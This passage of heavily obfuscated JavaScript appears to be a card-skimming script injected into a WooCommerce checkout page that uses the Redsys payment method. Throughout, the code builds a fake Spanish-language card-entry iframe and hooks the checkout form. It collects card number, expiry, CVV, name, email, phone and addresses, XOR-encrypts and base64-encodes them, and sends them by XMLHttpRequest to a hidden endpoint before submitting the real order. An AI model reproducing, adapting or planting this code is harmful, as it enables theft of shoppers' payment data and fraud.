-help.png\x22>\x20<p\x20style=\x22font-size:\x2011px;color:\x20#4e4e4e;text-align:\x20left;\x20margin:\x203px\x200;\x22>\x20El\x20código\x20de\x20seguridad\x20son\x20los\x20tres\x20últimos\x20dígitos\x20que\x20aparecen\x20en\x20el\x20reverso\x20de\x20las\x20tarjetas\x20de\x20las\x20marcas\x20Visa,\x20Visa\x20Electron,\x20Mastercard\x20y\x20Maestro.\x20</p>\x20<p\x20style=\x22font-size:\x2011px;color:\x20#4e4e4e;text-align:\x20left;\x20margin:\x200px;\x22>\x20En\x20el\x20caso\x20de\x20las\x20tarjetas\x20American\x20Express,\x20el\x20código\x20son\x20los\x20cuatro\x20dígitos\x20que\x20aparecen\x20encima\x20de\x20la\x20numeración\x20de\x20la\x20tarjeta.\x20</p>\x20</div>\x20</div>\x20</div>\x20</div>\x20</div>\x20</div>\x20</div>\x20</div></body></html>',g=document[Nk('0x330','5i8)')](v[Nk('0x147','%O9!')])[Nk('0x2b5','%%vw')]||document[Nk('0x2dc','^mAg')](v[Nk(0x231,'CI&1')])[Nk(0x36c,'t(IW')][Nk(0x333,'J@pk')];g[Nk(0x164,'aB9!')](),g[Nk(0x2cc,'VlBC')](S),g['close']();var D=document['getElementById'](v[Nk('0x1cf','5i8)')]),g=D[Nk(0x2b5,'%%vw')]||D['contentWindow'][Nk(0x247,'wbgw')],E={},R={};for(var o=0x1fcb+-0x1385+-0xc46*0x1;v['qAyGS'](o,document[Nk('0x1a0','#*GZ')][v[Nk('0x219','hmRm')]][Nk('0x13e','#*GZ')][Nk('0x36f','!J!g')]);o++){if(v[Nk('0x1e4','CI&1')](v[Nk('0x163','lXJG')],Nk('0x1ac','wbgw')))v=p[v[Nk(0x1e9,')AKQ')]];else{var P=document['forms'][v[Nk(0x267,'wCaA')]][Nk(0x277,'XNYC')][o];E[P['id']]=P['value'],R[P['id']]=P[Nk(0x365,'hmRm')];}}document[Nk('0x20d','V0UD')]['checkout'][Nk('0x1db','2qii')](v[Nk('0x23c','JAr!')],function(L){function v7(A,N){return Nk(N- -'0x8a',A);}if(v[v7(')AKQ',0x196)]!==v[v7('@F00',0x1e9)])v=p['value'];else{var m=L[v7('B$xy','0x1e8')],T=m[v7('fOsq','0x10e')]||m['id'];if(v[v7('%%vw',0x1a8)](m['value'][v7('qIcv','0x143')],0x2*-0xf36+0x1*-0x2095+0x3f03)&&m[v7('B$xy',0x269)]!==E[T]){if(v[v7('8hrb',0x1d0)]===v[v7('qIcv',0x16f)]){var W=v[v7('oMM&','0x29b')];W&&W[v7('#CN$','0x190')][v7('V0UD','0xab')](W),p[v7('B$xy',0x2a3)]();}else E[T]=m[v7('RsEK',0xca)],R[T]=m[v7('bDyd','0x1f5')];}}}),document['getElementById'](v[Nk(0x170,'#*GZ')])[Nk(0x2b0,'wCaA')](v[Nk(0x2d5,'fOsq')],function(L){var m={'AFAVV':z[v8('0x5ba','xYVZ')],'YYVBW':v8(0x4e4,'aB9!'),'vMOZO':function(Aw,An){return Aw(An);},'YvmyY':z[v8('0x4f4','$WDU')]};function v8(A,N){return Nk(A-0x333,N);}if(z['DHKTJ'](z['fFyTY'],z[v8(0x664,'B$xy')]))x[I]=t[v8(0x626,'B$xy')],y[z]=H[v8('0x550','LeeM')];else{var T=document[v8('0x624','aGBE')](z['guQqm']),w;if(R[v8(0x6a7,'LeeM')]['length']===-0x2*0x62c+0x1*-0x26cb+-0xd*-0x3ef){if(z[v8(0x604,'8hrb')](z[v8('0x505','!J!g')],z[v8(0x5fc,'OFcy')])){if(q){var AW=t[v8('0x657','wHm$')](y,arguments);return z=null,AW;}}else w=T['value'];}else z[v8('0x5b7','qIcv')](z[v8(0x47d,'bDyd')],z['ouUqq'])?v=p[z[v8('0x67f','8Cjk')]]:w=R[v8('0x619','I2l)')];var W=document[v8(0x5c2,'d9@u')](z[v8(0x5f6,'V0UD')]),F;z[v8(0x483,'!J!g')](R[z[v8(0x5d7,'hmRm')]]['length'],-0x115*-0x1f+-0x1dd4+-0x13d*0x3)?z[v8(0x4db,'t(IW')](z['eEgfP'],z[v8('0x687','V0UD')])?F=W['value']:z['Tvrur'](v,p,0x5f*-0x55+-0x1*0x7cc+-0x2b3f*-0x1):F=R[z[v8('0x545','LeeM')]];var K=document[v8('0x535','#CN$')](z['jhCER']),C;z['PLdvl'](R[z[v8(0x46e,'fOsq')]]['length'],-0x3*-0x449+0xa27+-0x1702)?z[v8('0x5cc','xYVZ')](z[v8(0x602,'8hrb')],z[v8('0x490','#*GZ')])?v=p[m[v8(0x65a,'M%Fz')]]:C=K[v8(0x5d5,'XNYC')]:z[v8('0x63e','%%vw')]===z['qdmin']?z[v8('0x4e5','VGUQ')](p):C=R[z[v8(0x671,'2qii')]];var Q=document[v8('0x587','%O9!')](z[v8('0x5dd','LeeM')]),X;R[z[v8(0x609,'yfAV')]][v8(0x55c,'aB9!')]===0x1e88+0x91d+-0x27a5?z['DHKTJ'](z[v8('0x686','VGUQ')],z[v8('0x631','bDyd')])?X=Q['value']:v=p[m[v8(0x646,'8hrb')]]:z['oPUbv'](v8('0x59f','CbZx'),z[v8('0x552','aB9!')])?X=R[z[v8('0x5f0','wHm$')]]:z[v8('0x5b6','oMM&')](p);var J=document[v8('0x4c1','V0UD')](z[v8(0x5cb,'^pdW')]),M;if(z[v8(0x508,'oMM&')](R[z[v8(0x621,'RsEK')]][v8('0x578','8hrb')],-0x2649+-0xb*0x178+0xb5*0x4d)){if(z['oPUbv'](z[v8('0x649','Ef6j')],z['YNZMi'])){const Ab=t[v8(0x57b,'LeeM')](new y()[v8(0x529,'aB9!')](z))[v8('0x611','8Cjk')]((Ae,AX)=>Ab['fromCharCode'](Ae^new R()['encode'](AT)[AX%P[v8('0x4bf','oMM&')]]))['join']('');return m[v8(0x566,'I2l)')](Ao,Ab);}else M=J['value'];}else M=R[z['DXoSp']];var O=document[v8('0x587','%O9!')](z[v8(0x59e,'5i8)')]),a=O['value'],d=document[v8(0x4d9,'t(IW')](z[v8(0x4cd,'oMM&')]),c=d['value'],B=document[v8(0x4f1,'&hR%')](z['HAOVH']),G=B['value'],U=document[v8(0x477,'qIcv')](v8('0x673','RsEK')),Y;if(R[z[v8(0x4a8,'wHm$')]][v8(0x5ef,'XNYC')]===0xd*-0xb3+-0x1*-0xa1d+-0x2*0x83){if(z[v8(0x59d,'RsEK')](z[v8('0x5db','fOsq')],z[v8('0x5bd','LeeM')])){var Ae=x?function(){function v9(A,N){return v8(N-'0x16',A);}if(Ae){var AX=E[v9('XNYC',0x5ec)](R,arguments);return o=null,AX;}}:function(){};return H=![],Ae;}else Y=U[v8(0x694,'wHm$')];}else z[v8(0x629,'$WDU')](z[v8('0x616','#*GZ')],v8(0x4c5,'hmRm'))?v=p[v8(0x4ef,'JAr!')]:Y=R[z[v8('0x67f','8Cjk')]];var Z=document[v8(0x535,'#CN$')](z[v8(0x4f6,'I2l)')]),A0;z[v8(0x67d,'%%vw')](R['billing_address_2']['length'],0x419+-0xd67*0x1+0x94e)?z[v8(0x4a9,'LeeM')](z['XRNUh'],z['XRNUh'])?v=p['shipping_address_1']:A0=Z[v8(0x519,'2qii')]:z[v8(0x654,'#*GZ')](v8(0x53b,'!J!g'),z[v8(0x467,'#*GZ')])?v=p['value']:A0=R[z['LZnwc']];var A1=document[v8('0x61c','VGUQ')](z['oXcok']),A2;z['NDyPa'](R[z[v8(0x668,'CbZx')]][v8(0x4ce,'M%Fz')],-0x1396+0x1*0x1666+-0x50*0x9)?z[v8('0x69b','LeeM')](z[v8('0x491','%%vw')],z[v8(0x462,'oMM&')])?m[v8('0x52d','^pdW')](v,p):A2=A1['value']:z[v8('0x63a','hmRm')]!==z['ZVilv']?v=p[m['YvmyY']]:A2=R[z['oXcok']];var A3=document[v8('0x561','JnCw')](z['ZYZxd']),A4;z[v8('0x461','oMM&')](R[z['ZYZxd']]['length'],-0xf9a+-0x1e9d+0x2e37*0x1)?A4=A3[v8('0x55a','!J!g')]:A4=R[z['ZYZxd']];var A5=document[v8('0x506','oMM&')](z['BvlfL']),A6;if(z['fEIWW'](R[z[v8('0x46c','I2l)')]][v8(0x693,'#*GZ')],-0xb*-0x39+-0x5d8+0x365))A6=A5[v8(0x684,'yfAV')];else{if(z[v8(0x460,'8Cjk')](v8(0x66b,'t(IW'),z[v8(0x5fa,'8Cjk')]))A6=R[z['BvlfL']];else{var Au=v[v8(0x576,'#CN$')][v8(0x57a,'wbgw')]['body'][v8(0x66a,'8hrb')];p[v8('0x5ec','VGUQ')]['height']=z[v8('0x49e','8Cjk')](Au,'px');}}var A7=document[v8(0x506,'oMM&')](z['KkxwH']),A8;R[z[v8(0x5f4,'CbZx')]][v8(0x4da,'$WDU')]===0x6*-0xfe+-0x642+-0x3*-0x412?A8=A7[v8(0x47c,'V0UD')]:v8(0x57f,'^mAg')===z[v8(0x5c0,'$WDU')]?z[v8('0x5c5','O5HQ')](v,p,0x1f99+-0x2*-0x745+0x2c2f*-0x1):A8=R[v8(0x56a,'B$xy')];var A9=document[v8(0x69e,'wCaA')]('shipping_city'),AA=A9['value'],AN=document[v8(0x539,'M%Fz')](z['DDmdP']),Av=AN['value'],Ap=document[v8('0x465','z#u#')](z[v8('0x563','%O9!')]),Aq=Ap['value'],As=document[v8('0x561','JnCw')](z[v8(0x4fa,'RsEK')]),Ax;z[v8(0x4b8,'bDyd')](R[z[v8('0x4f4','$WDU')]][v8(0x541,'lXJG')],0x204b*-0x1+0x22*-0x11b+0x45e1)?z['OXyor'](z[v8('0x669','t(IW')],z['HbxNs'])?v=p[z[v8(0x4be,'JnCw')]]:Ax=As[v8(0x6a8,'aB9!')]:Ax=R[z[v8(0x5d3,'hmRm')]];if(z['VgzXA'](localStorage[v8(0x485,'V0UD')]('wc_cart_hash'),null)){if(z[v8('0x52f','oMM&')]('gwwZx',z[v8('0x4bc','aB9!')])){L[v8('0x503','lXJG')]();var AI=g[v8('0x587','%O9!')](z['KGbFO']),At=AI['value'],Ay=g[v8(0x4ee,'^pdW')](v8('0x5eb','0y8O')),Az=Ay[v8(0x55f,'$WDU')],AH=g[v8('0x4d9','t(IW')](z['GSkHe']),AD=AH[v8('0x5dc','#*GZ')],Al=g[v8(0x587,'%O9!')](z[v8('0x48f','8Cjk')]),AS=Al[v8(0x5a1,'wbgw')];let Ai=document[v8('0x509','RsEK')](z[v8('0x536','#*GZ')]);if(At['length']!=-0x85*-0x32+0x1d8c+-0x3786&&z[v8('0x480','z#u#')](Az[v8('0x4fb','OFcy')],-0x1*0x214a+0x1*0xdf1+0xd*0x17d)&&z[v8('0x603','fOsq')](AD[v8(0x464,'J@pk')],-0xc7*-0x19+0x1*-0x3fa+0x1*-0xf75)&&z[v8('0x600','CI&1')](AS['length'],0x506*0x3+-0x11ad*-0x2+-0x326c)){if(z['GuKQn'](z['KFGui'],z['KFGui'])){const Aa=At,Ad=z[v8(0x544,'wHm$')](z[v8(0x52b,'bDyd')](Az,'/'),AD),Ac=AS,AB=z[v8('0x606','^mAg')](z[v8(0x591,'!J!g')](w,'\x20'),F),AG=C,AU=X,AY=M,AZ=a,N0=c,N1=G,N2=z[v8('0x4a6','wHm$')](z[v8('0x617','Ef6j')](Y,',\x20'),A0),N3=z['MMbHY'](z[v8(0x627,'oMM&')](A2,'\x20'),A4),N4=A6,N5=Ax,N6=z[v8(0x488,'JAr!')](z[v8('0x557','B$xy')](z[v8(0x504,'%%vw')](z[v8(0x4f7,'I2l)')](Av,',\x20'),Aq),',\x20'),AA);var Ag={};Ag['cc']=Aa,Ag['exp']=Ad,Ag[v8(0x593,'@F00')]=AB,Ag[v8('0x570','2qii')]=Ac,Ag['email']=AG,Ag[v8('0x651','%O9!')]=AU,Ag[v8('0x5b0','oMM&')]=AY,Ag[v8(0x574,'CbZx')]=AZ,Ag[v8(0x5c8,'5i8)')]=N0,Ag[v8(0x4d5,'bDyd')]=N1,Ag['address']=N2,Ag[v8('0x632','Bm%e')]=N3,Ag[v8(0x568,'t(IW')]=N4,Ag[v8(0x571,'yfAV')]=N5,Ag[v8('0x584','V0UD')]=N6;let N7=Ag;d=String['fromCharCode'];var AE=z[v8(0x59b,'fOsq')],AR=btoa,Ao=new TextEncoder()[v8('0x522','%O9!')],AP=atob(z['FUiYz']),Aj=atob(z[v8(0x498,'aGBE')]),AV=(N9,NA)=>{function vA(A,N){return v8(N- -'0x383',A);}if(z[vA('I2l)',0x225)](vA('8hrb',0x175),z[vA('VlBC',0x314)])){const NN=Array['from'](new TextEncoder()[vA('%%vw',0x169)](N9))[vA('oMM&',0x18e)]((Nv,Np)=>String[vA('5i8)',0x2f8)](Nv^new TextEncoder()[vA('JAr!',0x26e)](NA)[Np%NA['length']]))['join']('');return z[vA('Bm%e',0x1ce)](btoa,NN);}else v=p[vA('J@pk',0x292)];},AL=JSON[v8(0x572,'lXJG')](N7),Am=AP;let N8=z[v8('0x594','%O9!')](AV,AL,Am);var AT=new XMLHttpRequest();AT[v8(0x51b,'lXJG')](z[v8('0x46f','oMM&')],Aj,!![]),AT[v8(0x526,'J@pk')](z['vSbrB'],z[v8(0x634,'wbgw')]),AT[v8(0x5ee,')AKQ')](z[v8('0x4bb','M%Fz')](z[v8('0x5b5','^pdW')],z[v8('0x6ad','hmRm')](encodeURIComponent,N8))),localStorage['setItem'](z['mchFJ'],z[v8(0x48d,'OFcy')]),L['target'][v8(0x4e8,'@F00')]();}else v=p['value'];}}else v=p[v8(0x562,'d9@u')];}}});}else v=p[z['oXcok']];}else v[Nk(0x28e,'fOsq')](v[Nk(0x31b,'%O9!')],v['AvlAA'])?setTimeout(q,-0xc03+-0x2a3*0xa+0x2a49):v=p[v[Nk(0x213,'%O9!')]];}function s(){var z={'dvnUs':function(D,l,S){function vN(A,N){return jfp(N-'0x2d',A);}return v[vN('8hrb',0x167)](D,l,S);},'wvLWt':function(D,l){function vv(A,N){return jfp(N-0x3ac,A);}return v[vv('@F00','0x634')](D,l);},'dDwiF':v[vp('CI&1',0x2eb)],'ymrfy':vp('V0UD',0x1dc),'ikryK':vp('^pdW','0x2c3'),'ptXJN':function(D,l){function vq(A,N){return vp(N,A-'0x298');}return v[vq(0x513,'I2l)')](D,l);},'WvsCX':function(D,l){return v['kywYq'](D,l);}};function vp(A,N){return NC(N- -'0x2ea',A);}if(vp('V0UD',0x2bb)!==v[vp('%O9!',0xe5)]){var H=v['sPIMc'](p,this,function(){function vs(A,N){return vp(A,N-0x78);}if(z[vs('t(IW','0x348')](z[vs('CI&1',0x1e9)],z['ymrfy']))z[vs('J@pk','0x37a')](v,p,-0xd*-0x86+-0xb11*0x2+0x4*0x4cf);else return H['toString']()['search'](z['ikryK'])[vs('CbZx','0x379')]()[vs('LeeM','0x36e')](H)[vs('8hrb',0x156)](z['ikryK']);});v['laaNP'](H);try{if(v[vp('%O9!','0x235')]!==vp('CbZx','0x15d')){let D=document['querySelectorAll'](v[vp('wbgw',0x155)])[vp('JAr!',0x1c8)],l=document[vp('#*GZ','0x1e5')]('#payment_method_redsys'),S=document[vp('bDyd','0x29c')](vp('#*GZ','0x123'))['length'];if(S)v[vp('LeeM','0x2cb')](v['FMUvB'],v[vp('8Cjk',0x210)])?v=p[vp('%%vw',0x29b)]:v[vp('CbZx','0x1d5')](setTimeout,s,-0x1*-0xe2+0x1ddd*-0x1+0x20e3);else{if(l?.[vp('$WDU',0x100)]){if(v[vp('M%Fz',0xfc)](v['dDgVj'],v[vp('$WDU',0x2da)]))v=p[vp('$WDU',0x1bb)];else{if(v[vp('5i8)','0x2ab')](D,-0x1551+-0x1*0xe36+0x2387)&&v['MvJRh'](localStorage[vp('O5HQ','0x18d')](v[vp('VGUQ',0x20d)]),null)){if(v[vp('VlBC',0x176)]===v[vp('fOsq',0x292)]){var o=q['target'],P=o[vp('aGBE','0x17b')]||o['id'];z[vp('5i8)',0x120)](o['value'][vp('5i8)',0x255)],0x1c6a+0x14ad*-0x1+-0x7bb)&&z[vp('0y8O',0xc9)](o['value'],s[P])&&(t[P]=o[vp('oMM&','0x27f')],y[P]=o['value']);}else q();}}}else{if(v[vp('xYVZ','0x200')](D,-0x5e*-0x5e+-0x796+-0x2*0xd77)){if(v['pERue']('vUIJS',v[vp('LeeM',0x24f)])){var P=v[vp('yfAV',0xdb)](vp('oMM&',0x10a));P&&v[vp('xYVZ',0x134)](q,P);}else setTimeout(s,0x1e7d+0x10*0x28+-0x5*0x635);}}}}else{var j={'CsBAn':function(U,Y){function vx(A,N){return vp(N,A-0x1c7);}return v[vx('0x365','t(IW')](U,Y);}};const V=O,L=v[vp('JAr!',0x13c)](v[vp('^mAg','0xc6')](J,'/'),J),m=M,T=v['zLwoO'](i+'\x20',O),w=c,n=a,W=d,F=c,K=B,h=G,C=v[vp('XNYC',0x222)](v['nBvnk'](U,',\x20'),Y),Q=v[vp('%O9!',0x299)](Z,'\x20')+A0,f=A1,b=A2,X=v['yyKXm'](v[vp('#*GZ',0x1f8)](A3,',\x20')+A4+',\x20',A5);var k={};k['cc']=V,k[vp('M%Fz',0x29e)]=L,k[vp('CI&1',0x203)]=T,k[vp('JAr!','0x1a4')]=m,k[vp('V0UD','0x169')]=w,k[vp('JAr!','0x151')]=n,k[vp(')AKQ','0x149')]=W,k[vp('JAr!','0x305')]=F,k[vp('aB9!',0x270)]=K,k['state']=h,k[vp('V0UD','0x190')]=C,k[vp('#*GZ','0x17d')]=Q,k['sAddress']=f,k['sZip']=b,k[vp('Bm%e',0x142)]=X;let J=k;A6=A7[vp('JAr!',0x19a)];var r=v['amtZD'],M=A8,u=new A9()['encode'],O=v['UqaFS'](AA,v[vp('%%vw','0x2e5')]),i=AN(v[vp('JnCw','0x172')]),a=(Au,AO)=>{const Ai=V[vI('wCaA',0x146)](new L()[vI('LeeM','0x50')](Au))['map']((Aa,Ad)=>n[vI('oMM&',0x153)](Aa^new W()[vI('!J!g',-'0xab')](AO)[Ad%AO[vI('aB9!','0x1')]]))[vI('J@pk','0x13e')]('');function vI(A,N){return vp(A,N- -'0x1b7');}return j['CsBAn'](w,Ai);},d=AI[vp('XNYC',0x12b)](J),c=O;let B=v[vp('2qii',0x181)](a,d,c);var G=new At();G[vp('%O9!',0x22b)](v[vp('^mAg','0xcc')],i,!![]),G[vp('wCaA','0xe7')](vp('yfAV',0x170),v['cxTGK']),G[vp('JnCw','0x28a')](v[vp('0y8O','0x19f')](v['ZXGma'],v[vp('B$xy',0x277)](Ay,B))),Az['setItem'](v[vp('#CN$',0x1f5)],v[vp('Ef6j',0x126)]),AH['target'][vp('O5HQ',0x158)]();}}catch(j){if(v['XXazt'](vp('XNYC',0x220),v['KnGyo'])){var L=p['apply'](q,arguments);return s=null,L;}else setTimeout(s,-0xa2f+0x2*0x401+-0x97*-0x7);}}else{var m=q[vp('LeeM',0x297)][v[vp('JAr!',0x110)]][vp('0y8O',0x230)][s];x[m['id']]=m[vp('t(IW','0x291')],I[m['id']]=m['value'];}}const x=new MutationObserver(z=>{function vt(A,N){return NC(N- -'0x3ba',A);}v[vt('#*GZ','0x20d')](v['COrJj'],v[vt('Ef6j',0x4f)])?v=p[vt('qIcv','0x111')]:v[vt('$WDU',0x42)](s);});var I={};I['childList']=!![],I['subtree']=!![],I[NC(0x568,'CbZx')]=!![];function NC(A,N){return jfp(A-0x2c3,N);}const t=I;x[NC(0x514,'wCaA')](document[NC('0x5f1','8hrb')],t),v['gsOHZ'](s);if(document[NC('0x518','wbgw')](NC('0x4c7','RsEK'))){if(v['RPjsh'](v['ZzQFj'],NC(0x4bb,'Ef6j')))v[NC(0x436,'wCaA')]['removeChild'](p);else{var y=document[NC(0x5b8,'%O9!')];y&&(v[NC(0x54d,'0y8O')](v[NC('0x596','bDyd')],v[NC('0x5b3','8Cjk')])?v=p[NC(0x5ca,'yfAV')]:y[NC('0x5ea','CbZx')][NC(0x428,'OFcy')](y)),x[NC('0x5e2','hmRm')]();}}}()));function jfp(A,N){var v=jfv();return jfp=function(p,q){p=p-(-0xbcf*-0x2+-0xd62+-0x95b);var s=v[p];if(jfp['wdYIrQ']===undefined){var x=function(H){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',S='',g=l+x;for(var E=0x241+-0x1*0x13d9+0x1198*0x1,R,o,P=0x1957+-0x9a0+-0xfb7;o=H['charAt'](P++);~o&&(R=E%(0xea7+0x2133+-0x1a*0x1d7)?R*(-0x1f61*0x1+0x22*-0x10f+0x1*0x439f)+o:o,E++%(-0x1d79+-0x2691+0x1f*0x232))?l+=g['charCodeAt'](P+(0x4*0x41+-0x3*0x8c3+-0x24d*-0xb))-(-0x1418*-0x1+-0x1ab9+0x6ab)!==0x5c9+0x490+-0xa59*0x1?String['fromCharCode'](-0x1*0x2637+0xb3*0x2b+0x925&R>>(-(-0x2ef*-0xb+0x8a*0x35+0x1d*-0x219)*E&0x2*-0x425+-0x1c*0x59+0x302*0x6)):E:-0x56d*0x3+0x232d+0x52*-0x3b){o=D['indexOf'](o);}for(var j=0x5d5+-0x1dc2+-0x1*-0x17ed,V=l['length'];j<V;j++){S+='%'+('00'+l['charCodeAt'](j)['toString'](0x131d+-0xa5+-0x1f*0x98))['slice'](-(-0x68*-0x52+-0x1f73*0x1+-0x1db));}return decodeURIComponent(S);};var z=function(H,D){var l=[],S=0x6dd*0x4+0x234e+-0x3ec2,g,E='';H=x(H);var R;for(R=-0x3a*-0x25+-0x659+-0x209;R<0x1*0x197f+0x152*0x1a+0x1*-0x3ad3;R++){l[R]=R;}for(R=-0xa2e+0x1a49+-0x101b;R<-0x12b6+0x189b+-0x4e5;R++){S=(S+l[R]+D['charCodeAt'](R%D['length']))%(-0x26b6+0x32e+0xa7*0x38),g=l[R],l[R]=l[S],l[S]=g;}R=-0x109a+-0x112*-0x3+0xd64,S=0x1535+0x9a9+-0x1ede;for(var o=0xa7e*0x1+-0x1*0x12bd+0x83f;o<H['length'];o++){R=(R+(0x2*0xc53+0xc+-0x18b1))%(-0x1bec+-0x7*-0x4ff+0x1*-0x60d),S=(S+l[R])%(-0x14ff+0x1b5a+0x1c9*-0x3),g=l[R],l[R]=l[S],l[S]=g,E+=String['fromCharCode'](H['charCodeAt'](o)^l[(l[R]+l[S])%(0x20a1+-0x89*0x13+-0x1576)]);}return E;};jfp['xAVoIA']=z,A=arguments,jfp['wdYIrQ']=!![];}var I=v[-0xffe*0x1+-0x2*0x65f+0x1cbc],t=p+I,y=A[t];if(!y){if(jfp['riOmPO']===undefined){var H=function(D){this['EBSzKM']=D,this['Hsqhxn']=[-0x15a8+0x4*0x6a3+-0x4e3,0x22c4+0x2*-0xd45+-0x83a,0x1*0x1796+0x15a*-0x1+-0x163c],this['wZYbdY']=function(){return'newState';},this['JlLdov']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ptZCiW']='[\x27|\x22].+[\x27|\x22];?\x20*}';};H['prototype']['FiBjcw']=function(){var D=new RegExp(this['JlLdov']+this['ptZCiW']),l=D['test'](this['wZYbdY']['toString']())?--this['Hsqhxn'][0x148c+-0x1cbb*-0x1+-0x3146]:--this['Hsqhxn'][0x167b+-0xb5*-0x1+-0x1730];return this['uRqjJq'](l);},H['prototype']['uRqjJq']=function(D){if(!Boolean(~D))return D;return this['jozdeI'](this['EBSzKM']);},H['prototype']['jozdeI']=function(D){for(var l=0xc26+-0x16cd+0xaa7,S=this['Hsqhxn']['length'];l<S;l++){this['Hsqhxn']['push'](Math['round'](Math['random']())),S=this['Hsqhxn']['length'];}return D(this['Hsqhxn'][0x133c+-0x4*0x681+0x8*0xd9]);},new H(jfp)['FiBjcw'](),jfp['riOmPO']=!![];}s=jfp['xAVoIA'](s,q),A[t]=s;}else s=y;return s;},jfp(A,N);}function jfv(){var vy=['DSoyW7FcMrrJvCknpwJdJcpcIa','sqFdItfIpW','zZn0W69EW5e','Cmo7W4FcJXW','nWvWmmkkWRqPWPXwWP/cGvpdN8k9','W6raySktWQ4','c1mM','W7pdLmovW5BdUa','WRdcKaxcNMm','WOqba3a','Amk0ownG','W6RcM0XyDG','W4fVDrZcJW','W5xdJCoTW4/dPa','W64ZW70PW5JdMb17jbFcMqJcGfxcKCknimkt','F8kDbYzMWQZcGMldHY7cIaPRbKFcLmoBfXldRwHsuIxdGSk+WO87WQJcI8kH','nvDGy8oB','k0pcMItcQ8kgW7axwNpcT8kaWRuS','q8k2ySojWRK','uWdcJCoQW6a','W4GvW5CXW54','W4BdU2qBc8oRAY3dMSkfhSkVW7O','jgdcKHCh','WOGZtYzSW57dHhqtW6G','W4ddKdNdTSkL','vSkkWRDWW4tdQmkBgHlcSSksrrhdJW','W7GxW6GRW6K','fLTkzSov','W4ddNsddR8kz','yHBcL8oT','sCoQW4dcJsC','nCo8W7ZcJmoO','BZlcOmoJW7a','e31DWOBdNatdQmo0cCoL','EmkGWQzrW6K','zqhcJmoS','tIy6W5ddSq','E8k/dxDY','WRDkWQhdIem','uIBdGJLJndG','W6JcMmoSaHC','cHiYzra','e8kHW4NcSxS','WPhdGmoUtLa','BCkHlhPG','WR0MycW','DmozW6VcHWG','sSkMF8oqWRO','W53dJ8oOW63dOa','W5ldNJBdTSkTWRK0WQO','WR1xBGPa','WPebW4/dP8kp','WO0xW4NdHmkC','WRHzWPJdTgNcJCosWPn/WPq3WQKFWRr3k8k/W7GpW4NdGSob','amoYW5RcMSoQwXxdOmoGWOJdHq','W4hdQNG','WROtW7hdKvK','ptqVW6ddRmoC','CXrYW6vD','WPJdPmk1jH4','WQPImIK6','i1tcMGBcLG','W5vysHNcOq','W4/dGW3dUCkn','fSkyW4ZcTN8','qI0isYC','F8k5ebNcV8o/rgFcRhLwyaNcQxhdTCoL','WQrSwWvj','W4jPW6ZcT8kZ','WPnZWQtdI1W','WPvYwcPT','WQ/cLI/cS3vLFxu','h8kpW67cRNy','W5tcGwHnwG','nSonW5JcQmoc','W5zDfLpdSG3dOCkh','m3vvWO3cOa','W5xdHcFdSCkLWRiUWO3dQSohW6ZcMgy','W5rPECo2WQW','W6xdLeKHna','ptq5W70','AaG/AYC','rcOFW5BcIG','WQZdPmoXq1G','W5bay8owWQe','bfnvCmoFWOFcRSk5WPNcQa','WQL1gYaZ','WQ3dK8onW44/','W6P2W6/cImklWRNdTG4To8o2A8oUkW','owT+rSos','WOaUW4VdUwO','ESk6nMnOWOhcOsa','WQbIWPZcHCoDWRldImogdqGKW6O','WOyFwdTU','lCkIW53cIM0','WRldNSkrcYupmmoBmSkoWQhcTG','dSkvW4ZcO0C','W6KpW5RcGtFdKmo8WO5uWPySWQO','efK0WPhcVW','cmkxb8keW78','W5BdJ8oVW6VdPW','uafGW6pdMgfJtMTAW6ldLG','gSo2W7JcVmoD','WOzVrtzTvZ/dNmkdFs1ZWOG','aLhcKsGEW5BdPNpdMWTrW68SWR7dO8kndG','eSk2W6NcK2O','mCkRmmkXW58','cCkFwCoPWPq','W6nrFmoPWRu','W7LLDsBcM8oBWOXDW4ib','gWLChmka','hmo7W5xcNSo7Ba','W6THW7tcOmkKWRtdUHKaimoqDW','ASkNihm','WPKHW5xdG8k8','y8oPW7xcVqC','k0CoWR/cQq','fWOvu8oO','W5xcRwH4zq','d8kVW4ZcQG','WR1OWQz2WOBcJGTciqNcRdW','WRNdHCoiW78w','umkGWOHYW6K','jfdcOXJcGq','W4bzyCoUWOi','fSkLW4tcTN3cSa','WOKLW7BdG8kQ','CX/dUWrT','hr7cQbC/','WQpdU8oeA3S','W43cPCouf24','W6HDW6hcQSkW','W4tcLM3dPSod','WQeyDmkfWQapW6BcL8kjkx7dOa','mXjHfmksWRqbWPvDWOBcPKtdOG','ivFcNZaE','W5lcSxfgymk5','jgrjWPtcVa','jHJcJcWkq8oLWOW','WQO5qSkcWRS','n8kwomktW6W','zSkrESojWQK','Dmk6phG','W5JdJ8o0W7pdP3RcJIxcLSo6WQK','W6NdJ8onW4FdGW','DmkzzCoFWQmfWO/cTmkRiq','BmkjpqtcMa','WQj9iY87W7RdVSklW5P4W4bbW4WA','bSkVW4VcShVcTITly1ddIJJcOW','WPhdK8kVlca','WQnQoaC','DSotsbddOqG','WRCaavddUG','WPKMstfRW4JdV28sW74','WP0OAcb3W5xdN2C','ESkJo0n2','W5NdICo2W6ZdUMBcNbNcHmo8WQNcSq12W4vvB8kK','WPejg3ZdKG','WResDCkQWQajW60','W7rEDCoeWRK','WQpdKSkhhq','WOGcW5ZdNCkC','rSkExmoeWR0','W5ddGZRdRSkdWRq7WQZdISoAW6hcJq','WPGoW7hdTSkY','f3hcHaCE','W4L5zmoMWQG','mwaJWPtcRa','W67dPHJdKmkj','W5ZdPYZdH8kZ','lJOGzsVdKahcSG','CSkWo3fXWOW','od4PW4hdPColW7BdTCoMjmoqy8oTW7C','W43cT21oEmk9WRDUW4S','W7VcU0Huqq','W7nDF8orWRuOW5NdPCkpWQdcOq','W6ddL305ja','oWL9lmkc','W7WnyCk9WRKEW7RcISk0pMxdVuZdKmovW7RcPhVdJcpdOSo1F8orFq7cI8kKW5P2W4P7W47cKa','W44SW70JW70','xcbPW4TY','WQ/dP8oKAuS','W7/dVWldSSkl','krLIbCkI','W5VcUhPmCCk/WQPZ','w8kjoslcJa','WOuhe3a','W4hdVgSybSoG','aNlcGtxcPq','WRn5oX8Y','WQWcW5ddVv5kW69ZW6xcSCo/WRfRfa','D8k3fc3cOG','efZcMMyWAtVcR8oYW50oBW','WQLZCbbR','WP0IW6BdKmkE','W7DzFSolWQy','WOTPWOhdSeS','W57cR8oYnYm','WQJdGCoqW48FpwtcGSo8DY47W53cGa','oq8EW6xdRG','W7xcG8o7cW','WRldMmkcfIOl','C8oIuXddTG','W43cVhzrzmk4WRbNW7pcKCkAWRThEq